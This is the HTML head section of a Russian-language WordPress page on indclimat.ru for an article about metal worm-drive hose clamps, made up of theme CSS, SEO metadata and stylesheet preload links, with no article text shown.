.menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider .mobile-main-nav>li:before{border-bottom:1px solid rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="Тяжело себе представить магистральную систему трубопровода без соединительных деталей. В сегодняшней публикации редакция HouseChief рассмотрит, кому" />
	<link rel="canonical" href="https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Особенности выбора червячных и металлических хомутов, по размерам и прочим параметрам" />
	<meta property="og:description" content="Тяжело себе представить магистральную систему трубопровода без соединительных деталей. В сегодняшней публикации редакция HouseChief рассмотрит, кому" />
	<meta property="og:url" content="https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-11T01:43:52+00:00" />
	<meta property="article:modified_time" content="2021-04-05T10:23:50+00:00" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/","url":"https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/","name":"Особенности выбора червячных и металлических хомутов, по размерам и прочим параметрам","isPartOf":{"@id":"https://indclimat.ru/#website"},"datePublished":"2020-03-11T01:43:52+00:00","dateModified":"2021-04-05T10:23:50+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"Тяжело себе представить магистральную систему трубопровода без соединительных деталей. В сегодняшней публикации редакция HouseChief рассмотрит, кому","breadcrumb":{"@id":"https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/"]}]},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Особенности конструкции металлических червячных хомутов — объясняем тщательно"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Особенности конструкции металлических червячных хомутов — объясняем тщательно&raquo;" href="https://indclimat.ru/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
